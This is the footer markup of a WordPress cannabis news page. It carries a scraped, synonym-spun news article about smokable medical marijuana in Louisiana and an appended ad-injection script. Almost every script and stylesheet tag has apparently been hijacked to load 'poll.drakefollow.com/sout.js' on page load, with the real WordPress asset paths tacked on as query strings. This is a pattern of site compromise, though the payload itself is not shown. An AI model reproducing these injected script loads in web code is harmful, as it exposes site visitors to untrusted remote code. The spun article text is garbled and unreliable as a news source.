<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Contact Us</span></h3></div>
<div class="wpforms-container wpforms-container-full" id="wpforms-363"><form id="wpforms-form-363" class="wpforms-validate wpforms-form" data-formid="363" method="post" enctype="multipart/form-data" action="/index.php/2022/01/21/smokable-medical-marijuana-now-available-for-louisiana-patients/" data-token="061d498f992344ba36ac2d6f2da3eae7">
<noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript>
<div class="wpforms-field-container">
<div id="wpforms-363-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0">
<label class="wpforms-field-label" for="wpforms-363-field_0">Name <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-medium">
<div class="wpforms-field-row-block wpforms-first wpforms-one-half">
<input type="text" id="wpforms-363-field_0" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][0][first]" required><label for="wpforms-363-field_0" class="wpforms-field-sublabel after ">First</label>
</div>
<div class="wpforms-field-row-block wpforms-one-half">
<input type="text" id="wpforms-363-field_0-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][0][last]" required><label for="wpforms-363-field_0-last" class="wpforms-field-sublabel after ">Last</label>
</div>
</div>
</div>
<div id="wpforms-363-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1">
<label class="wpforms-field-label" for="wpforms-363-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-363-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" required>
</div>
<div id="wpforms-363-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2">
<label class="wpforms-field-label" for="wpforms-363-field_2">Comment or Message <span class="wpforms-required-label">*</span></label><textarea id="wpforms-363-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea>
</div>
</div>
<div class="wpforms-submit-container">
<input type="hidden" name="wpforms[id]" value="363"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="13209"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-363" value="wpforms-submit" aria-live="assertive" data-alt-text="Sending..." data-submit-text="Submit">Submit</button>
</div>
</form></div>  <!-- .wpforms-container -->
</div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer">
<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://cannabismedicalnews.com/index.php/privacy-policy-2/">Privacy &amp; Policy</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://cannabismedicalnews.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://cannabismedicalnews.com/index.php/contact-us/">Contact Us</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021 Copyright <a href="http://cannabismedicalnews.com/"> Cannabis Medical News</a>
 </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div>
<!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://cannabismedicalnews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>
</div>
<div class="jeg_aside_item">
    <ul class="jeg_mobile_menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-107"><a href="https://cannabismedicalnews.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-141"><a href="https://cannabismedicalnews.com/index.php/category/medical/">Medical</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://cannabismedicalnews.com/index.php/category/cbd/">CBD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://cannabismedicalnews.com/index.php/category/growing/">Growing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://cannabismedicalnews.com/index.php/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://cannabismedicalnews.com/index.php/category/research/">Research</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://cannabismedicalnews.com/index.php/category/law/">Law</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://cannabismedicalnews.com/index.php/category/culture/">Culture</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target="_blank" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target="_blank" class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="#" target="_blank" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target="_blank" class="jeg_rss"><i class="fa fa-rss"></i> </a>
</div>
<div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021 Copyright <a href="http://cannabismedicalnews.com/"> Cannabis Medical News</a>
</p>
</div>    </div>
</div>    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&amp;quote=[selected_text]" data-post-url="https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2022%2F01%2F21%2Fsmokable-medical-marijuana-now-available-for-louisiana-patients%2F" data-image-url="" data-title="Smokable+medical+marijuana+now+available+for+Louisiana+patients"><i class="fa fa-facebook-official"></i><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&amp;url=[url]" data-post-url="https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2022%2F01%2F21%2Fsmokable-medical-marijuana-now-available-for-louisiana-patients%2F" data-image-url="" data-title="Smokable+medical+marijuana+now+available+for+Louisiana+patients"><i class="fa fa-twitter"></i>
                            </button></button>
</div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div>
<div class="jeg_read_progress_wrapper"></div>
<link rel="stylesheet" id="wpforms-full-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/wpforms-lite/assets/css/wpforms-full_min_css&amp;ver=1.6.6" type="text/css" media="all">
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/comment-reply_min_js&amp;ver=5.8.4" id="comment-reply-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/mediaelement/mediaelement-and-player_min_js&amp;ver=4.2.16" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/mediaelement/mediaelement-migrate_min_js&amp;ver=5.8.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/sout.js?v=1.1.1&\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/mediaelement/wp-mediaelement_min_js&amp;ver=5.8.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/hoverIntent_min_js&amp;ver=1.10.1" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/imagesloaded_min_js&amp;ver=4.1.4" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/cannabismedicalnews.com\/2022\/01\/21\/smokable-medical-marijuana-now-available-for-louisiana-patients","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"13209","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"cannabismedicalnews.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/dist/frontend_min_js&amp;ver=8.0.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://poll.drakefollow.com/sout.js?v=1.1.1&#038;/wp-content/themes/jnews/assets/js/html5shiv_min_js&#038;ver=8.0.3' id='html5shiv-js'></script>
<![endif]-->
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/jnews-social-login/assets/js/plugin_js&amp;ver=8.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/jnews-weather/assets/js/plugin_js&amp;ver=8.0.1" id="jnews-weather-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/wp-embed_min_js&amp;ver=5.8.4" id="wp-embed-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/wpforms-lite/assets/js/jquery_validate_min_js&amp;ver=1.19.0" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/wpforms-lite/assets/js/mailcheck_min_js&amp;ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/wpforms-lite/assets/js/wpforms_js&amp;ver=1.6.6" id="wpforms-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/cannabismedicalnews.com\/index.php\/2022\/01\/21\/smokable-medical-marijuana-now-available-for-louisiana-patients\/"},"dateCreated":"2022-01-21 13:55:28","datePublished":"2022-01-21 13:55:28","dateModified":"2022-01-21 13:55:28","url":"https:\/\/cannabismedicalnews.com\/index.php\/2022\/01\/21\/smokable-medical-marijuana-now-available-for-louisiana-patients\/","headline":"Smokable medical marijuana now available for Louisiana patients","name":"Smokable medical marijuana now available for Louisiana patients","articleBody":" [ad_1]\r\n<br><div><p class=\"text | article-text\">BATON ROUGE, La. (WAFB) - Louisiana\u2019s Medical Marijuana program should be in its toddler levels, but it surely made progress Saturday, Jan. 1, 2022 when uncooked smokable marijuana was added to the checklist of merchandise out there for sufferers.<\/p><p class=\"text | article-text\">Not like different states with medical marijuana applications, Louisiana sufferers received\u2019t be required to hold round a medical card. As a substitute, they are going to merely simply want a advice from any Louisiana physician for the drugs and may choose it up at any of the 9 dispensaries throughout the state.<\/p><p class=\"text | article-text\">\u201cAs a result of it\u2019s nonetheless a schedule 1 drug, it may\u2019t undergo an everyday pharmacy. When the federal authorities adjustments that, then we will change the way in which this works,\u201d stated Rep. Joseph Marino, of Gretna, who chairs the state\u2019s Medical Marijuana Fee.<\/p><p class=\"text | article-text\"><b>RELATED:<\/b> <a target=\"_blank\" href=\"https:\/\/www.wafb.com\/2021\/05\/11\/louisiana-house-passes-bill-proposing-decriminalize-marijuana\/\" rel=\"noopener\">Louisiana House passes bill proposing to decriminalize marijuana<\/a><\/p><p class=\"text | article-text\">And with the brand new legislation, comes new procedures for police in relation to visitors stops with weed within the automobile.<\/p><p class=\"text | article-text\">\u201cPeople who've the medical marijuana, as I used to be instructed, they must have their medical marijuana within the vile with their identify on there. They must have their identification and the vile. And once we know that it's medical marijuana, then we proceed with out forwarding any expenses on that individual individual,\u201d stated L\u2019Jean Mckneely with Baton Rouge Police Division.<\/p><figure class=\"image | figure article-image w-100 primary\"><div class=\"img-wrapper figure-img\"><img class=\"img-fluid mx-auto d-block\" alt=\"Smokable medical marijuana is now available for Louisiana patients.\" height=\"720\" src=\"https:\/\/gray-wafb-prod.cdn.arcpublishing.com\/resizer\/X02ut4miCQurCZoU1iZA5CwlYFg=\/980x0\/smart\/filters:quality(85)\/cloudfront-us-east-1.images.arcpublishing.com\/gray\/J5BVSBXFMFDHREJQUYZCCQWNOE.png\" width=\"980\"\/><\/div><figcaption class=\"figure-caption\">Smokable medical marijuana is now out there for Louisiana sufferers.<span class=\"ml-2\">(WAFB)<\/span><\/figcaption><\/figure><p class=\"text | article-text\">Louisiana has two growers that present the entire product for every dispensary. Considered one of them stated they've sufficient inexperienced to satisfy the demand.<\/p><p class=\"text | article-text\">\u201cThey\u2019re stocked up proper now and there's extra flower within the division of agriculture and forestry\u2019s testing pipeline that will probably be out there anticipating mid-January,\u201d stated John Davis with Good Day Farm Louisiana.<\/p><p class=\"text | article-text\">Davis stated proper now, there are solely two strains out there to select from, however he additionally has a genetics library with over 150 distinctive and uncommon strains they're engaged on.<\/p><p class=\"text | article-text\">\u201cSo over time, we\u2019re going to be releasing extra strains to the market in order that sufferers can have an ever-increasing pressure choice,\u201d defined Davis.<\/p><p class=\"text | article-text\">Uncooked marijuana is ready to value considerably lower than the tinctures and oils that had been beforehand the one choices, making it extra accessible for the sufferers who want it most.<\/p><p class=\"text | article-text\"><a target=\"_blank\" href=\"https:\/\/www.wafb.com\/2022\/01\/02\/smokable-medical-marijuana-now-available-louisiana-patients\/mailto:typo@wafb.com\" rel=\"noopener\">Click here<\/a> to report a typo.<\/p><p class=\"text | article-text\"><i>Copyright 2022 WAFB. All rights reserved.<\/i><\/p><\/div>\r\n<br>[ad_2]\r\n<br><a href=\"https:\/\/www.wafb.com\/2022\/01\/02\/smokable-medical-marijuana-now-available-louisiana-patients\/\">Source link <\/a>","author":{"@type":"Person","name":"cannamed","url":"https:\/\/cannabismedicalnews.com\/index.php\/author\/cannamed\/"},"articleSection":["Medical"],"image":{"@type":"ImageObject","url":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/wp-content\/uploads\/2022\/01\/J5BVSBXFMFDHREJQUYZCCQWNOE.png","width":980,"height":551},"publisher":{"@type":"Organization","name":"","url":"https:\/\/cannabismedicalnews.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Smokable medical marijuana now available for Louisiana patients","published":"2022-01-21 13:55:28","updated":"2022-01-21 13:55:28"}</script>
<script type="text/javascript">
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_empty_blanks":"Please fill out all blanks.","uuid_cookie":"","locale":"en","wpforms_plugin_url":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>
<div id="flickd-native" flickd-format="native"></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fed5ced2bba445efa64ed887305bd6b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://js.marketmywebsite.com/flickd.css
body_size: 315
content:
#flickd-search {
  margin:20px auto;
  display: block;
  width:100%;
  padding:10px;
  font-family: Arial;
}
#flickd-search p, #flickd-native p, #flickd-native h3 {
  font-family: Arial;
  font-weight: bold;
  cursor: pointer;
  font-size: 15px;
  line-height: 15px;
  padding:0;
  margin:0;
}

#flickd-search .flickd-ad {
  padding-bottom:10px;
}

#flickd-search .flickd-ad .domain, #flickd-native .flickd-ad .domain {
  font-size:12px;
  padding-top:0;
}

#flickd-search sub, #flickd-native sub {
  font-size: 10px;
  padding:10px 0 2px 0;
  margin:0;
}

#flickd-native {
  display: grid;
  grid-gap: 1rem;
  grid-template-columns: 300px 300px 300px;
  justify-content: start;
}

#flickd-native .flickd-ad {
  padding: 10px;
  font-size: 15px;
  text-align: left;
  max-width: 300px;
}

/* <div class="grid-container">
  <div class="flickd-ad">
    <img src="">
    <h3>Ad title</h3>
    <p>Content</p>
  </div>
  <div class="flickd-ad">2</div>
  <div class="flickd-ad">3</div>  
  <div class="flickd-ad">4</div>
  <div class="flickd-ad">5</div>
  <div class="flickd-ad">6</div>  
  <div class="flickd-ad">7</div>
  <div class="grid-item">8</div>
  <div class="grid-item">9</div>  
</div> */

--- FILE ---
content_type: application/javascript
request_url: https://js.marketmywebsite.com/flickd.js
body_size: 551
content:
(function() {
  function createAdElement(ad) {
    const adElement = document.createElement("div");
    const url = new URL(ad.target_url);
    const strippedUrl = url.hostname + url.pathname;

    if (ad.format === "native") {
      adElement.className = "ad-native";
      adElement.innerHTML = `<div class="flickd-ad"><img height="300" width="300" src="${ad.image_url}"><h3>${ad.title}</h3><p>${ad.content}</p><p class="domain">${strippedUrl}</p><sub style="color:green;">Ads By Flick:'D</sub></div>`;
    } else if (ad.format === "text") {
      adElement.className = "ad-text";
      adElement.innerHTML = `<div class="flickd-ad"><p>${ad.title}: ${ad.content}</p>
      <p class="domain">${strippedUrl}</p><sub style="color:green;">Ads By Flick:'D</sub></div>
      `;
    }

    adElement.addEventListener("click", () => {
      window.location.href = `https://ads.marketmywebsite.com/redirect/${ad.id}`;
    });

    return adElement;
  }

  function insertAds(ads) {
    const adContainers = document.querySelectorAll("div[flickd-format]");

    adContainers.forEach((container) => {
      const adFormat = container.getAttribute("flickd-format");
      const filteredAds = ads.filter((ad) => ad.format === adFormat);

      filteredAds.forEach((ad) => {
        const adElement = createAdElement(ad);
        container.appendChild(adElement);
      });
    });
  }

  fetch("https://ads.marketmywebsite.com/retrieve_ads")
    .then((response) => response.json())
    .then((ads) => {
      insertAds(ads);
    })
    .catch((error) => console.error("Error fetching ads:", error));
})();